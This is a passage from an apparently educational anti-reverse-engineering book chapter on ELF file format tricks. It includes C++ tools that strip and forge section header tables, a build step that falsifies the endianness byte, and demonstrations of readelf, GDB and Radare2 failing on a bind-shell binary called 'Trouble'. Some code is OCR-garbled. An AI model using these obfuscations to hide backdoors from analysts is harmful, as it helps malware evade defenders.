<output truncated>
.shstrtab
.init
.text
.fini
.rodata
.eh_frame
.init_array
.fini_array
.jcr
.data
.bss
```
Removing the section headers table altogther seems like a smart idea. Not only would removing the table hide the section information, but it will pave the way for some trickery introduced later in this chapter.

However, there is no tool that I know of that will remove the section headers table. I've had to write out own. In the code for chapter three you'll find a directory called "stripBinary". The project is made up of two files: CMakeLists.txt and stripBinary.cpp. Note that this is our first project written in  $C_{++}$ . I personally prefer  $C_{++}$ , but your mileage may vary. The code should be fairly easy to rewrite in C, Python, or your language of choice.

**chap\_3\_format\_hacks/stripBinary/CMakeLists.txt**

```
project(stripBinary CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_CXX_FLAGS "-Wall -Wextra -Wshadow -g")
add_executable(${PROJECT_NAME} ./src/stripBinary.cpp)
``````
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
 * This program will take in a binary and overwrite the sections table with
 * zeroes. It will also overwite the sections names with zeroes. Finally, it
 * fixes up the ELF header and overwrites the old binary.
 */
/*** Finds the offset to the sections table.
 *
 * \param[in] p_data the ELF binary
 * \param[in,out] p_sec_count the number of sections in the section table
 * \param[in,out] p_str_index the section index of the section strings table
 * \return a pointer to the start of the sections table
 \star/Elf64_Shdr* find_sections(std::string& p_data, int& p_sec_count, int& p_str_index)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p\_data[3] := 'F'){
        return NULL;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Off section_offset = ehdr->e_shoff;
    ehdr->e\_shotf = 0;p_sec_count = ehdr->e_shnum;
    ehdr->e\_shnum = 0;p_str_index = ehdr->e_shstrndx;
    ehdr->e_shstrndx = 0;
    return reinterpret_cast<Elf64_Shdr*>(&p_data[section_offset]);
``````
}
/**
 * Overwrites all the section headers with zeros and zeroes out the strings
 *
 * \param[in] p_data the ELF binary
 * \param[in] p_sections a pointer to the first entry in the sections table
 * \param[in] p_sec_count the number of entries in the sections table
 * \param[in] p_str_index the index of the table we are going to remove
 * \return true if we successfully overwrote everything
 \star /
bool remove_headers(std::string& p_data, Elf64_Shdr* p_sections, int p_sec_count,
                    int p_str_index)
{
    // look through all the headers. Ensure nothing is using the string table
    // we plan on removing.
    Elf64_Shdr* iter = p_sections;
    for (int i = 0; i < p sec count; +i, +i ter)
    {
        if (iter->sh link == static cast<Elf64 Word>(p str index))
        {
            std::cerr << "A section is still linked to the str index: " << iter->sh_l\
ink << std::endl;
            return false;
        }
        if (i == p_str_index)
        {
            // overwrite the strings
            memset(&p_data[iter->sh_offset], 0, iter->sh_size);
        }
    }
    // overwrite the entire table
    memset(p_sections, 0, p_sec_count * sizeof(Elf64_Shdr));
    return true;
}
int main(int p_argc, char** p_argv)
{
    if (p_argc != 2){
        std::cerr << "Usage: ./stripBinary <file path>" << std::endl;
``````
return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
    int section_count = 0;
    int str_index = 0;
    Elf64_Shdr* sections = find_sections(input, section_count, str_index);
    if (sections == NULL || reinterpret_cast<char*>(sections) > (input.data() + input\
.length())
    {
       std::cerr << "Failed to find the sections table" << std::endl;
       return EXIT_FAILURE;
    }
    if (!remove_headers(input, sections, section_count, str_index))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
   if (!outputFile.is_open() || !outputFile.good())
    {
       std::cerr << "Failed to wopen the provided file: " << p argv[1] << std::endl;
       return EXIT_FAILURE;
    }
   outputFile.write(input.data(), input.length());
    outputFile.close();
    return EXIT_SUCCESS;
}
```
stripBinary.cpp is broken down into three parts:- 1. Finding the offset to the section headers table
- 2. Overwriting the section headers table entries and the section names
- 3. Writing the updated binary to file

To compile *stripBinary*, as before, just use CMake.

# **Compiling** *stripBinary*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/stripBinary/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ cmake ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/stripBinary/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ make
Scanning dependencies of target stripBinary
[ 50%] Building CXX object CMakeFiles/stripBinary.dir/src/stripBinary.cpp.o
[100%] Linking CXX executable stripBinary
[100%] Built target stripBinary
```
Using *stripBinary* is quite easy as well.### **Using stripBinary on Trouble**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ ./stripBin\
ary ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/stripBinary/build$ readelf -a\
~/antire_book/chap_3_format_hacks/trouble/build/trouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 0
 Section header string table index: 0
There are no sections in this file.
There are no sections to group in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
             FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
             0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
             0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
             0x0000000000000018 0x0000000000000018 R 1
``````
Chapter 3: File Format Hacks 78
There is no dynamic section in this file.
There are no relocations in this file.
The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
currently supported.
Dynamic symbol information is not available for displaying symbols.
No version information found in this file.
```
Like removing the *.comment* section, it would be really great to make *stripBinary* part of *Trouble's* build process. However, because *stripBinary* is its own stand alone CMake project you'd need to restructure the *Trouble* CMake project. We'll do so at the beginning of the next chapter. For now, I'll simply remind you when *stripBinary* should be applied to *Tr[ou](#page-83-0)ble*.

# **Little Endian or Big Endian?**

In the previous section, you learned the section headers table is unnecessary. That might get you wondering, "What else isn't used when executing an ELF binary?" Well, you aren't the first to walk down this path. In fact, Brian Raiter wrote an interesting essay called "A Whirlwind Tutorial on Creating Really Teensy ELF Executables for Linux"<sup>33</sup> in which he explores how to create the smallest possible ELF executable. Part of his exploration involved using the unused space in the ELF hea[der to store the program headers and some](http://www.muppetlabs.com/~breadbox/software/tiny/teensy.html) executable code. It is really quite clever and well worth a read.

<span id="page-83-0"></span>One of the fields that Raiter overwrites is the sixth byte in the ELF header. This byte resides within the e\_ident array that makes up the first 16 bytes of any ELF binary. The sixth byte is called EI\_DATA and it indicates the endianness of the binary. The man page says this about it:

 $\rm{^{33}http://www.muppetlabs.com/~breakbox/software/tiny/teensy.html}$| EI DATA | The sixth byte specifies the data encoding of the |  |  |  |  |
|---------|---------------------------------------------------|--|--|--|--|
|         | processor-specific data in the file. Currently,   |  |  |  |  |
|         | these encodings are supported:                    |  |  |  |  |
|         |                                                   |  |  |  |  |
|         | Unknown data format.<br>ELFDATANONE               |  |  |  |  |
|         | Two's complement, little-endian.<br>ELFDATA2LSB   |  |  |  |  |
|         | Two's complement, big-endian.<br>ELFDATA2MSB      |  |  |  |  |
|         |                                                   |  |  |  |  |

If you think about it, it sort of makes sense that this field isn't necessary to execute a binary. A system is either little-endian or big-endian (unless its ARM which can be bi-endian). As such, a loader probably doesn't need to check this byte because it can only execute one or the other.

However, tools like readelf, Radare2, and IDA are expected to read files from many architectures. This byte is important for them to determine the endianness of the binary. So what happens if you insert a lie?

Look at what readelf currently says about the EI\_DATA byte in *Trouble* (it appears in both the "Magic" and "Data" lines):

# **Looking at EI\_DATA in** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
```
As you can see from the readelf output, *Trouble's* EI\_DATA byte (the 6th byte in the "magic" array) is set to 1 which means ELFDATA2LSB or "Two's complement, littleendian". Let's change that to 2 or "Two's complement, big-endian" using dd. Use the following command:### **Changing the EI\_DATA byte with dd**

```
printf '\x02' | dd conv=notrunc of=./trouble bs=1 seek=5
1+0 records in
1+0 records out
1 byte copied, 7.6279e-05 s, 13.1 kB/s
```
Note that seek starts at 0 so use seek=5 instead of seek=6. Now check out what readelf has to say about *Trouble*.

**readelf after changing** *Trouble's* **EI\_DATA flag**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 02 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, big endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: \langleunknown>: 200
 Machine: What is a series when the series of the series of the series of the series of the series of the series \langleunknown\rangle: 0x3e00
 Version: 0x1000000
 Entry point address: 0xf202400000000000
 Start of program headers: 4611686018427387904 (bytes into file)
 Start of section headers: -5178858096499359744 (bytes into file)
 Flags: 0x0
 Size of this header: 16384 (bytes)
 Size of program headers: 14336 (bytes)
 Number of program headers: 1024
 Size of section headers: 16384 (bytes)
 Number of section headers: 3072
 Section header string table index: 2816
readelf: Warning: The e_shentsize field in the ELF header is larger than the size of \
an ELF section header
readelf: Error: Reading 0x3000000 bytes extends past end of file for section headers
readelf: Error: Section headers are not available!
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
an ELF program header
readelf: Error: Reading 0xe00000 bytes extends past end of file for program headers
readelf: Warning: The e_phentsize field in the ELF header is larger than the size of \
```Chapter 3: File Format Hacks 81

an ELF program header readelf: Error: Reading 0xe00000 bytes extends past end of file **for** program headers

Yikes! That's properly messed up, isn't it? It appears that readelf believes the endianness lie in *Trouble*.

I doubt that GDB could be tricked by this though, right?

**Breaking GDB with an endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
"/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build/./trouble": not i\
n executable format: File format not recognized
```
Whoops. GDB rejected the executable with a "File format not recognized" error. Now I'm a little worried that *Trouble* won't even execute. However, a quick test proves that I'm able to execute Trouble and a client can still connect to it.## *Trouble* **still works**

```
albino-lobster@ubuntu:~$ nc 127.0.0.1 1270
irVsrle0v1AcAi7Ox70jn00O8lx3ruwk
pwd
/home/albino-lobster/antire_book/chap_3_format_hacks/trouble/build
exit
```
It appears that flipping a single bit stops readelf and GDB from doing their proper job. Let's see how our favorite disassemblers hold up against this attack.

**Breaking Radare2 with the endianness lie**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize program headers
Warning: Cannot initialize section headers
Warning: Cannot initialize strings table
Warning: Cannot initialize dynamic strings
Warning: Cannot initialize dynamic section
Warning: read (init_offset)
Warning: read (get_fini)
-- radare2 for FideOS, now with extra potato
[0xf202400000000000]> aaa
[Cannot find function 'entry0' at 0xf202400000000000(aa)
[x] Analyze all flags starting with sym. and entry0 (aa)
[Warning: Searching xrefs in non-executable regiones (aar)
[x] Analyze len bytes of instructions for references (aar)
[Oops invalid rangen calls (aac)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0xf202400000000000]> f fcn
[0xf202400000000000]> pdf
p: Cannot find function at 0xf202400000000000
[0xf202400000000000]>
```
Ok, so Radare2 is broken too. I also tried Hopper but it displays nothing… which, from an anti reverse engineering point of view, is great because the user is given no hint as to what went wrong.IDA's response is interesting. It starts off by displaying this error message:



**"IDA's error message for the endianness lie"**

The typo makes my inner third grader gleeful, but I'm certain they mean "byte six". However, after hitting "Yes" to continue, IDA does successfully disassemble the entire file. It appears IDA must have secondary methods for determining the true endianess.

Despite IDA raining on our parade, this seems like a useful little obfuscation and its easy to add to our build process too. Just add the following line to the end of Trouble's CMakeLists.txt.

**CMake command for inserting the endianness lie**

```
add_custom_command(TARGET ${PROJECT_NAME}
                   POST_BUILD
                   COMMAND echo 'Ag==' | base64 -d | dd conv=notrunc of=${CMAKE_CURRE\
NT_BINARY_DIR}/${PROJECT_NAME} bs=1 seek=5)
```


# **echo 'Ag==' | base64 -d**

You might be wondering, "What's the deal with the CMake command for inserting the endianness lie?" Funny story, CMake doesn't like back slashes in the *add\_custom\_command()* function and I found no work around for that. I tried just echoing the UTF-8 representation of  $\x02'$  but that broke this book's version tracking system. I finally settled on base64 decoding of *echo -ne '\x02' | base64*.

When compiling *Trouble* with the new EI\_DATA obfuscation added it should look like this:Chapter 3: File Format Hacks 84

### **Compiling** *Trouble* **with the EI\_DATA obfuscation**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ make clean; ma\
ke
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/trouble/build
Scanning dependencies of target trouble
[ 50%] Building C object CMakeFiles/trouble.dir/src/trouble.c.o
[100%] Linking C executable trouble
The bind shell password is: lu0NwoGb2CtAWeqcwiHe8GNJcXRfxuLV
1+0 records in
1+0 records out
1 byte copied, 4.1259e-05 s, 24.2 kB/s
[100%] Built target trouble
```
# **The Sections Are a Lie**

In the previous two sections you learned that the section headers aren't required to run an executable and you can insert false information into the ELF header to discourage analysis. Some disassemblers rely on the section headers table to provide address mappings and for discovering special sections like .init<sup>34</sup> and .fini. Is it possible to trick disassemblers by messing around with the section headers table?

# **Flipping the Executable Bit**

Compile the chapter three version of the *Trouble* bind shell and remove the section headers table using the *stripBinary* utility. In readelf *Trouble* should now look like this:

 $\rm ^{34}$ https://gcc.gnu.org/onlinedocs/gccint/Initialization.html### **View of** *Trouble* **after** *stripBinary*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 0 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
 Size of program headers: 56 (bytes)
 Number of program headers: 4
 Size of section headers: 64 (bytes)
 Number of section headers: 0
 Section header string table index: 0
There are no sections in this file.
There are no sections to group in this file.
Program Headers:
 Type Offset VirtAddr PhysAddr
            FileSiz MemSiz Flags Align
 LOAD 0x0000000000000000 0x0000000000400000 0x0000000000400000
            0x0000000000001c1c 0x0000000000001c1c R E 200000
 LOAD 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
            0x0000000000000178 0x00000000000004b8 RW 200000
 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000
            0x000000000000000 0x00000000000000000 RW 10
 GNU_RELRO 0x0000000000001fe8 0x0000000000601fe8 0x0000000000601fe8
            0x0000000000000018 0x0000000000000018 R 1
```
There is no dynamic section in this file.There are no relocations in this file.

```
The decoding of unwind sections for machine type Advanced Micro Devices X86-64 is not\
currently supported.
```
Dynamic symbol information is not available **for** displaying symbols.

No version information found in this file.

There are four program headers that describe *Trouble's* address space. An important part of the program headers is the "flags" field. The flag field describes if a segment is executable, writeable, and/or readable. Of *Trouble's* four program headers one is read only ("r"), two are readable and writeable ("rw"), and one is readable and executable ("re"). Do disassemblers use the "flags" field for their analysis? Let's experiment.

Let's try to create a fake section headers table that reverses the program headers "flag" fields. This will hopefully make the disassembler think that the space described by the first LOAD is **not** executable and the space described by the second load is. The section headers table will have four entries:

- 1. An SHT\_NULL section header. This is commonly placed at the beginning of a section table and would look weird if left out.
- 2. An SHT\_PROGBITS section. In this section, you'll set the address space to cover the first LOAD segment. However, instead of being "re" like the first LOAD it will be "rw" like the second LOAD. The name of the section will be ".data" so that it'll look like a normal data section.
- 3. Another SHT\_PROGBITS section. In this section, you'll set the address space to cover the second LOAD segment. This time mark the segment as "re" instead of "rw". The name for this section should be ".text" since it'll look like a code segment.
- 4. A SHT\_STRTAB section. This section will point to the end of the file where you'll be appending a new list of section names.

I've included code in chapter three that does exactly this. The project is called "fakeHeadersXBit". The project, again, contains two files: CMakeLists.txt and fake-HeadersXBit.cpp.### **chap\_3\_format\_hacks/fakeHeadersXbit/CMakeLists.txt**

```
project(fakeHeadersXBit CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/fakeHeadersXBit.cpp)
```
### **fakeHeadersXBit.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
/**
* The goal of this tool is to confuse a disassembler into thinking that the
* executable portion of the code is data and the data portion of the code is
 * executable.
 *
 * This tool will add a section table to a binary that doesn't have one. The
 * section table will be made up of 4 headers:
 *
 * - null header
* - .data: this section covers what .text should, but we unset X and set W
 * - .text: this section covers what .data should, but we set X and unset W
 * - .shstrtab: the strings table.
 *
 * This code makes the assumption that the binary has two PF_LOAD segments in
 * the program table. One segment with PF_X set and one with PF_W set.
\star//*
 * Edits the ELF header to indicate that there are 6 section headers and that
* the string table is the last one.
 *
 * \param[in,out] p_data the ELF binary
* \return true if its possible to add a section table. false otherwise
\star/
``````
bool edit_elf_header(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
        p_{data[3]} := 'F'){
        return false;
    }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e shoff != 0)
    {
        std::cerr << "The binary already has a section table." << std::endl;
        return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
        std::cerr << "Unexpected section header size" << std::endl;
        return false;
    }
    ehdr->e\_shotf = p\_data.size();ehdr->e\_shnum = 4;ehdr->e_shstrndx = 3;
    return true;
}
/*
* This finds the PF_X segment and creates a section header named .data that
 * does not have the X bit set.
 *
 * \param[in,out] p_data the ELF binary
 * \param[in,out] p_strings the section table string names
 * \return true if no error was encountered
 */
bool add_data_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags \& PF_X) == PF_X)
            {
                Elf64_Shdr data_header = \{\};
                data_header.sh_name = p_strings.size();
                data_header.sh_type = SHT_PROGBITS;
                data_header.sh_flags = SHF_ALLOC | SHF_WRITE;
                data header.sh addr = phdr->p_vaddr;
                data header.sh offset = phdr->p offset;
                data header.sh size = phdr->p filesz;
                data header.sh link = 0;
                data header.sh info = 0;
                data_header.sh_addralign = 4;
                data_header.sh_entsize = 0;
                p_strings.append(".data");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&data_header),
                              sizeof(data_header));
                return true;
            }
        }
    }
   return false;
}
/*
* This finds the PF_W segment and creates a section header named .text that
* has the X bit set.
 *
 * \param[in,out] p_data the ELF binary
* \param[in,out] p_strings the section table string names
* \return true if no error was encountered
*/
bool add_text_section(std::string& p_data, std::string& p_strings)
{
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
   Elf64_Phdr* phdr = reinterpret_cast<Elf64_Phdr*>(&p_data[0] + ehdr->e_phoff);
    for (int i = 0; i < ehdr->e_phnum; i++, phdr++)
    {
``````
if (phdr->p_type == PT_LOAD)
        {
            if ((phdr->p_flags & PF_X) == 0)
            {
                Elf64_Shdr text_header = \{\};
                text_header.sh_name = p_strings.size();
                text_header.sh_type = SHT_PROGBITS;
                text_header.sh_flags = SHF_ALLOC | SHF_EXECINSTR;
                text_header.sh_addr = phdr->p_vaddr;
                text header.sh offset = phdr->p offset;
                text header.sh size = phdr->p filesz;
                text header.sh link = 0;
                text header.sh info = 0;
                text header.sh addralign = 4;
                text_header.sh_entsize = 0;
                p_strings.append(".text");
                p_strings.push_back('\x00');
                p_data.append(reinterpret_cast<char*>(&text_header),
                              sizeof(text_header));
                return true;
            }
        }
    }
    return false;
}
bool append_sections(std::string& p_data)
{
   // this will contain the section name strings
   std::string strings;
   strings.push back('\x00');
   // first section is empty
   Elf64_Shdr null_header = \{\};
    p_data.append(reinterpret_cast<char*>(&null_header), sizeof(null_header));
   if (!add_data_section(p_data, strings))
    {
        std::cerr << "Failed to find the executable LOAD segment" << std::endl;
        return false;
    }
    if (!add_text_section(p_data, strings))
``````
{
        std::cerr << "Failed to find the writable LOAD segment" << std::endl;
        return false;
    }
    // .shstrtab
   Elf64_Shdr strtab = \{\};
   strtab.sh_name = strings.size();
    strtab.sh_type = SHT_STRTAB;
    strtab.sh_flags = 0;strtab.sh addr = 0;
    strtab.sh_offset = p_data.size() + sizeof(Elf64_Shdr);
    strtab.sh size = 0;
    strtab.sh link = 0;
   strtab.sh_info = 0;
    strtab.sh_addralign = 4;
    strtab.sh_entsize = 0;
    strings.append(".shstrtab");
   strings.push_back('\x00');
    strtab.sh size = strings.size();
    p_data.append(reinterpret_cast<char*>(&strtab), sizeof(strtab));
    p_data.append(strings);
   return true;
}
int main(int p_argc, char** p_argv)
{
   if (p argc != 2)
    {
        std::cerr << "Usage: ./fakeHeadersXBit <file path>" << std::endl;
        return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
```
std::string input((std::istreambuf\_iterator<**char**>(inputFile)), std::istreambuf\_it\ erator<**char**>());```
inputFile.close();
if (!edit_elf_header(input))
{
    return EXIT_FAILURE;
}
if (!append_sections(input))
{
    return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
    std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
    return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
As usual, compile *fakeHeadersXBit* with CMake.

# **Compiling fakeHeadersXBit**

}

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersXbit/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ cmake \
..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
```-- Build files have been written to: /home/albino-lobster/antire\_book/chap\_3\_format\_h**\** acks/fakeHeadersXbit/build albino-lobster@ubuntu:~/antire\_book/chap\_3\_format\_hacks/fakeHeadersXbit/build\$ make Scanning dependencies of target fakeHeadersXBit [ 50%] Building CXX object CMakeFiles/fakeHeadersXBit.dir/src/fakeHeadersXBit.cpp.o [100%] Linking CXX executable fakeHeadersXBit [100%] Built target fakeHeadersXBit albino-lobster@ubuntu:~/antire\_book/chap\_3\_format\_hacks/fakeHeadersXbit/build\$

Previously you compiled *Trouble* and removed the section headers table using the *stripBinary* tool. Now you can add the fake section headers table using *fakeHeadersXBit*,

## **Adding a fake section table to Trouble**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$ ./fake\
HeadersXBit ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersXbit/build$
```
The output isn't very exciting, but check out how *Trouble* has changed.

## *Trouble* **with the** *fakeHeadersXBit* **section headers table**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ readelf -a ./t\
rouble
ELF Header:
 Magic: 7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
 Class: ELF64
 Data: 2's complement, little endian
 Version: 1 (current)
 OS/ABI: UNIX - System V
 ABI Version: 0
 Type: EXEC (Executable file)
 Machine: Machine: Advanced Micro Devices X86-64
 Version: 0x1
 Entry point address: 0x4002f2
 Start of program headers: 64 (bytes into file)
 Start of section headers: 9560 (bytes into file)
 Flags: 0x0
 Size of this header: 64 (bytes)
``````
